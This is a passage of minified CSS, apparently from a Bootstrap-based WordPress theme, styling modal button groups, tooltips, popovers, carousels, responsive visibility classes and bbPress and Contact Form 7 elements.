fieldset.bbp-form .bbp-submit-wrapper input.button+button#bbp_reply_submit,.bbpress .bbp-search-form form .modal-footer .btn-group #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper input.button+button#bbp_topic_submit,.bbpress .bbp-search-form form .modal-footer .btn-group .btn+input.button,.bbpress .bbp-search-form form .modal-footer .btn-group .wpcf7 .wpcf7-submit+input.button,.bbpress .bbp-search-form form .modal-footer .btn-group .wpcf7 input.button+.wpcf7-submit,.bbpress .bbp-search-form form .modal-footer .btn-group .wpcf7 input.button+input[type=file]::-webkit-file-upload-button,.bbpress .bbp-search-form form .modal-footer .btn-group .wpcf7 input[type=file]::-webkit-file-upload-button+input.button,.bbpress .bbp-search-form form .modal-footer .btn-group input.button+.btn,.bbpress .bbp-search-form form .modal-footer .btn-group input.button+input.button,.bbpress .bbp-search-form form .wpcf7 .modal-footer .btn-group .wpcf7-submit+input.button,.bbpress .bbp-search-form form .wpcf7 .modal-footer .btn-group input[type=file]::-webkit-file-upload-button+input.button,.modal-footer .btn-group .bbpress #bbpress-forums>#subscription-toggle div.bbp-the-content-wrapper div.quicktags-toolbar span a.subscription-toggle+input,.modal-footer .btn-group .bbpress #bbpress-forums>#subscription-toggle div.bbp-the-content-wrapper div.quicktags-toolbar span input+a.subscription-toggle,.modal-footer .btn-group .bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper span a.subscription-toggle+button#bbp_reply_submit,.modal-footer .btn-group .bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper span a.subscription-toggle+button#bbp_topic_submit,.modal-footer .btn-group .bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper span button#bbp_reply_submit+a.subscription-toggle,.modal-footer .btn-group .bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper span button#bbp_topic_submit+a.subscription-toggle,.modal-footer .btn-group .bbpress #bbpress-forums>#subscription-toggle span .bbp-search-form form a.subscription-toggle+input.button,.modal-footer .btn-group .bbpress #bbpress-forums>#subscription-toggle span .bbp-search-form form input.button+a.subscription-toggle,.modal-footer .btn-group .bbpress #bbpress-forums>#subscription-toggle span .btn+a.subscription-toggle,.modal-footer .btn-group .bbpress #bbpress-forums>#subscription-toggle span .wpcf7 a.subscription-toggle+.wpcf7-submit,.modal-footer .btn-group .bbpress #bbpress-forums>#subscription-toggle span .wpcf7 a.subscription-toggle+input[type=file]::-webkit-file-upload-button,.modal-footer .btn-group .bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle+.btn,.modal-footer .btn-group .bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle+a.subscription-toggle,.modal-footer .btn-group .bbpress #bbpress-forums>#subscription-toggle span div.bbp-the-content-wrapper div.quicktags-toolbar a.subscription-toggle+input,.modal-footer .btn-group .bbpress #bbpress-forums>#subscription-toggle span div.bbp-the-content-wrapper div.quicktags-toolbar input+a.subscription-toggle,.modal-footer .btn-group .bbpress #bbpress-forums>#subscription-toggle span fieldset.bbp-form .bbp-submit-wrapper a.subscription-toggle+button#bbp_reply_submit,.modal-footer .btn-group .bbpress #bbpress-forums>#subscription-toggle span fieldset.bbp-form .bbp-submit-wrapper a.subscription-toggle+button#bbp_topic_submit,.modal-footer .btn-group .bbpress #bbpress-forums>#subscription-toggle span fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit+a.subscription-toggle,.modal-footer .btn-group .bbpress #bbpress-forums>#subscription-toggle span fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit+a.subscription-toggle,.modal-footer .btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .bbp-search-form form input+input.button,.modal-footer .btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .bbp-search-form form input.button+input,.modal-footer .btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn+input,.modal-footer .btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .wpcf7 input+.wpcf7-submit,.modal-footer .btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .wpcf7 input+input[type=file]::-webkit-file-upload-button,.modal-footer .btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit+input,.modal-footer .btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit+input,.modal-footer .btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar fieldset.bbp-form .bbp-submit-wrapper input+button#bbp_reply_submit,.modal-footer .btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar fieldset.bbp-form .bbp-submit-wrapper input+button#bbp_topic_submit,.modal-footer .btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input+.btn,.modal-footer .btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input+input,.modal-footer .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .bbp-search-form form button#bbp_reply_submit+input.button,.modal-footer .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .bbp-search-form form button#bbp_topic_submit+input.button,.modal-footer .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .bbp-search-form form input.button+button#bbp_reply_submit,.modal-footer .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .bbp-search-form form input.button+button#bbp_topic_submit,.modal-footer .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn+button#bbp_reply_submit,.modal-footer .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn+button#bbp_topic_submit,.modal-footer .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 button#bbp_reply_submit+.wpcf7-submit,.modal-footer .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 button#bbp_reply_submit+input[type=file]::-webkit-file-upload-button,.modal-footer .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 button#bbp_topic_submit+.wpcf7-submit,.modal-footer .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 button#bbp_topic_submit+input[type=file]::-webkit-file-upload-button,.modal-footer .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit+.btn,.modal-footer .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit+button#bbp_reply_submit,.modal-footer .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit+button#bbp_topic_submit,.modal-footer .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit+.btn,.modal-footer .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit+button#bbp_reply_submit,.modal-footer .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit+button#bbp_topic_submit,.modal-footer .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper div.bbp-the-content-wrapper div.quicktags-toolbar button#bbp_reply_submit+input,.modal-footer .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper div.bbp-the-content-wrapper div.quicktags-toolbar button#bbp_topic_submit+input,.modal-footer .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper div.bbp-the-content-wrapper div.quicktags-toolbar input+button#bbp_reply_submit,.modal-footer .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper div.bbp-the-content-wrapper div.quicktags-toolbar input+button#bbp_topic_submit,.modal-footer .btn-group .bbpress .bbp-search-form form #bbpress-forums>#subscription-toggle span a.subscription-toggle+input.button,.modal-footer .btn-group .bbpress .bbp-search-form form #bbpress-forums>#subscription-toggle span input.button+a.subscription-toggle,.modal-footer .btn-group .bbpress .bbp-search-form form #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit+input.button,.modal-footer .btn-group .bbpress .bbp-search-form form #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit+input.button,.modal-footer .btn-group .bbpress .bbp-search-form form #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper input.button+button#bbp_reply_submit,.modal-footer .btn-group .bbpress .bbp-search-form form #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper input.button+button#bbp_topic_submit,.modal-footer .btn-group .bbpress .bbp-search-form form .btn+input.button,.modal-footer .btn-group .bbpress .bbp-search-form form .wpcf7 input.button+.wpcf7-submit,.modal-footer .btn-group .bbpress .bbp-search-form form .wpcf7 input.button+input[type=file]::-webkit-file-upload-button,.modal-footer .btn-group .bbpress .bbp-search-form form input.button+.btn,.modal-footer .btn-group .bbpress .bbp-search-form form input.button+input.button,.modal-footer .btn-group .btn+.btn,.modal-footer .btn-group .wpcf7 .bbpress #bbpress-forums>#subscription-toggle span .wpcf7-submit+a.subscription-toggle,.modal-footer .btn-group .wpcf7 .bbpress #bbpress-forums>#subscription-toggle span input[type=file]::-webkit-file-upload-button+a.subscription-toggle,.modal-footer .btn-group .wpcf7 .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .wpcf7-submit+input,.modal-footer .btn-group .wpcf7 .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input[type=file]::-webkit-file-upload-button+input,.modal-footer .btn-group .wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7-submit+button#bbp_reply_submit,.modal-footer .btn-group .wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7-submit+button#bbp_topic_submit,.modal-footer .btn-group .wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper input[type=file]::-webkit-file-upload-button+button#bbp_reply_submit,.modal-footer .btn-group .wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper input[type=file]::-webkit-file-upload-button+button#bbp_topic_submit,.modal-footer .btn-group .wpcf7 .bbpress .bbp-search-form form .wpcf7-submit+input.button,.modal-footer .btn-group .wpcf7 .bbpress .bbp-search-form form input[type=file]::-webkit-file-upload-button+input.button,.modal-footer .btn-group .wpcf7 .btn+.wpcf7-submit,.modal-footer .btn-group .wpcf7 .btn+input[type=file]::-webkit-file-upload-button,.modal-footer .btn-group .wpcf7 .wpcf7-submit+.btn,.modal-footer .btn-group .wpcf7 .wpcf7-submit+.wpcf7-submit,.modal-footer .btn-group .wpcf7 .wpcf7-submit+input[type=file]::-webkit-file-upload-button,.modal-footer .btn-group .wpcf7 input[type=file]::-webkit-file-upload-button+.btn,.modal-footer .btn-group .wpcf7 input[type=file]::-webkit-file-upload-button+.wpcf7-submit,.modal-footer .btn-group .wpcf7 input[type=file]::-webkit-file-upload-button+input[type=file]::-webkit-file-upload-button,.wpcf7 .bbpress #bbpress-forums>#subscription-toggle span .modal-footer .btn-group a.subscription-toggle+.wpcf7-submit,.wpcf7 .bbpress #bbpress-forums>#subscription-toggle span .modal-footer .btn-group a.subscription-toggle+input[type=file]::-webkit-file-upload-button,.wpcf7 .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer .btn-group input+.wpcf7-submit,.wpcf7 .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer .btn-group input+input[type=file]::-webkit-file-upload-button,.wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group button#bbp_reply_submit+.wpcf7-submit,.wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group button#bbp_reply_submit+input[type=file]::-webkit-file-upload-button,.wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group button#bbp_topic_submit+.wpcf7-submit,.wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group button#bbp_topic_submit+input[type=file]::-webkit-file-upload-button,.wpcf7 .bbpress .bbp-search-form form .modal-footer .btn-group input.button+.wpcf7-submit,.wpcf7 .bbpress .bbp-search-form form .modal-footer .btn-group input.button+input[type=file]::-webkit-file-upload-button,.wpcf7 .modal-footer .btn-group .bbpress #bbpress-forums>#subscription-toggle span .wpcf7-submit+a.subscription-toggle,.wpcf7 .modal-footer .btn-group .bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle+.wpcf7-submit,.wpcf7 .modal-footer .btn-group .bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle+input[type=file]::-webkit-file-upload-button,.wpcf7 .modal-footer .btn-group .bbpress #bbpress-forums>#subscription-toggle span input[type=file]::-webkit-file-upload-button+a.subscription-toggle,.wpcf7 .modal-footer .btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .wpcf7-submit+input,.wpcf7 .modal-footer .btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input+.wpcf7-submit,.wpcf7 .modal-footer .btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input+input[type=file]::-webkit-file-upload-button,.wpcf7 .modal-footer .btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input[type=file]::-webkit-file-upload-button+input,.wpcf7 .modal-footer .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7-submit+button#bbp_reply_submit,.wpcf7 .modal-footer .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7-submit+button#bbp_topic_submit,.wpcf7 .modal-footer .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit+.wpcf7-submit,.wpcf7 .modal-footer .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit+input[type=file]::-webkit-file-upload-button,.wpcf7 .modal-footer .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit+.wpcf7-submit,.wpcf7 .modal-footer .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit+input[type=file]::-webkit-file-upload-button,.wpcf7 .modal-footer .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper input[type=file]::-webkit-file-upload-button+button#bbp_reply_submit,.wpcf7 .modal-footer .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper input[type=file]::-webkit-file-upload-button+button#bbp_topic_submit,.wpcf7 .modal-footer .btn-group .bbpress .bbp-search-form form .wpcf7-submit+input.button,.wpcf7 .modal-footer .btn-group .bbpress .bbp-search-form form input.button+.wpcf7-submit,.wpcf7 .modal-footer .btn-group .bbpress .bbp-search-form form input.button+input[type=file]::-webkit-file-upload-button,.wpcf7 .modal-footer .btn-group .bbpress .bbp-search-form form input[type=file]::-webkit-file-upload-button+input.button,.wpcf7 .modal-footer .btn-group .btn+.wpcf7-submit,.wpcf7 .modal-footer .btn-group .btn+input[type=file]::-webkit-file-upload-button,.wpcf7 .modal-footer .btn-group .wpcf7-submit+.btn,.wpcf7 .modal-footer .btn-group .wpcf7-submit+.wpcf7-submit,.wpcf7 .modal-footer .btn-group .wpcf7-submit+input[type=file]::-webkit-file-upload-button,.wpcf7 .modal-footer .btn-group input[type=file]::-webkit-file-upload-button+.btn,.wpcf7 .modal-footer .btn-group input[type=file]::-webkit-file-upload-button+.wpcf7-submit,.wpcf7 .modal-footer .btn-group input[type=file]::-webkit-file-upload-button+input[type=file]::-webkit-file-upload-button{margin-left:-1px}.modal-footer .btn-block+.btn-block,.modal-footer .wpcf7 .btn-block+.wpcf7-submit,.modal-footer .wpcf7 .btn-block+input[type=file]::-webkit-file-upload-button,.modal-footer .wpcf7 .wpcf7-submit+.btn-block,.modal-footer .wpcf7 .wpcf7-submit+.wpcf7-submit,.modal-footer .wpcf7 .wpcf7-submit+input[type=file]::-webkit-file-upload-button,.modal-footer .wpcf7 input[type=file]::-webkit-file-upload-button+.btn-block,.modal-footer .wpcf7 input[type=file]::-webkit-file-upload-button+.wpcf7-submit,.modal-footer .wpcf7 input[type=file]::-webkit-file-upload-button+input[type=file]::-webkit-file-upload-button,.wpcf7 .modal-footer .btn-block+.wpcf7-submit,.wpcf7 .modal-footer .btn-block+input[type=file]::-webkit-file-upload-button,.wpcf7 .modal-footer .wpcf7-submit+.btn-block,.wpcf7 .modal-footer .wpcf7-submit+.wpcf7-submit,.wpcf7 .modal-footer .wpcf7-submit+input[type=file]::-webkit-file-upload-button,.wpcf7 .modal-footer input[type=file]::-webkit-file-upload-button+.btn-block,.wpcf7 .modal-footer input[type=file]::-webkit-file-upload-button+.wpcf7-submit,.wpcf7 .modal-footer input[type=file]::-webkit-file-upload-button+input[type=file]::-webkit-file-upload-button{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:13;display:block;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.75;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:12px;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px}.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow{bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{left:5px}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:12;display:none;max-width:276px;padding:1px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.75;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:14px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel,.carousel-inner{position:relative}.carousel-inner{overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:left .6s ease-in-out;transition:left .6s ease-in-out}.carousel-inner>.item>a>img,.carousel-inner>.item>img{display:block;max-width:100%;height:auto;line-height:1}@media (-webkit-transform-3d),all and (transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{-webkit-transform:translateZ(0);transform:translateZ(0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:transparent}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,.0001));background-image:linear-gradient(90deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001));background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001),rgba(0,0,0,.5));background-image:linear-gradient(90deg,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5));background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1)}.carousel-control:focus,.carousel-control:hover{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;margin-top:-10px;z-index:3;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:5;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000\9;background-color:transparent}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:4;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.bbpress #bbpress-forums>#subscription-toggle span .carousel-caption a.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .carousel-caption input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .carousel-caption button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .carousel-caption button#bbp_topic_submit,.bbpress .bbp-search-form form .carousel-caption input.button,.carousel-caption .bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle,.carousel-caption .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input,.carousel-caption .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit,.carousel-caption .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit,.carousel-caption .bbpress .bbp-search-form form input.button,.carousel-caption .btn,.carousel-caption .wpcf7 .wpcf7-submit,.carousel-caption .wpcf7 input[type=file]::-webkit-file-upload-button,.wpcf7 .carousel-caption .wpcf7-submit,.wpcf7 .carousel-caption input[type=file]::-webkit-file-upload-button{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.wrapper{padding:30px 0}.bypostauthor,.gallery-caption,.sticky{font-size:inherit}.wrapper#wrapper-sticky{border-bottom:1px solid #777}.screen-reader-text,.wp-caption,.wp-caption-text{font-size:inherit}.alignright{float:right}.alignleft{float:left}.aligncenter{margin:0 auto}.entry-footer span{padding-right:10px}article 